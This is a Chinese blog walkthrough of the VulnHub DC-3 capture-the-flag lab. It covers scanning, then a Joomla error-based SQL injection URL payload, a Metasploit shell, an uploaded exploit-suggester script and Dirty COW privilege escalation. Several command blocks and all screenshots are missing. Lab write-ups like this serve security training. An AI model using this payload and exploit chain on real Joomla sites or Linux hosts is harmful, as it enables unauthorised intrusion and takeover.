DC-3

渗透环境:DC3 https://www.vulnhub.com/entry/dc-32,312/

攻击机:192.168.168.128

靶机:ip地址未知, 已知ip与攻击机在同一网段下

信息收集



扫面存活主机

还是老规矩,nmap

1 | nmap -sP 192.168.168.0/24 |

发现目标主机为192.168.168.130



扫描主机开放端口

1 | nmap -sS -p- 192.168.168.130 |





开放了80端口,浏览器打开



收集其他信息

查看cms情况

是joomia



用dirsearch看看目录情况

1 | dirsearch -u http://192.168.168.130/ -e * |

渗透



存在管理员后台,看看



经测试单纯burp爆破不开来



这我百度joomla存在的漏洞,发现存在sql注入漏洞,测试是否存在

1 | http://yourIP/index.php?option=com_fields&view=fields&layout=modal&list[fullordering]=updatexml(0x23,concat(1,database()),1) |

确实是存在报错注入





上msf

1 | search joomla |

成功连上了

注:后来重做的时候发现在burp时其实已经找到密码了,不然这里用不了



提权

三连问身份

1 | shell |



上传权限漏洞探测脚本

1 | meterpreter > upload ./linux-exploit-suggester-master/linux-exploit-suggester.sh > /tmp/les.sh |

给脚本加执行权限然后执行

1 | shell |



发现脏牛

在www目录下下载脏牛提权脚本

1 | shell |



OK!

1 | sudo root |

DC3 completed

本博客所有文章除特别声明外,均采用 CC BY-NC-SA 4.0 许可协议。转载请注明来自 L!

评论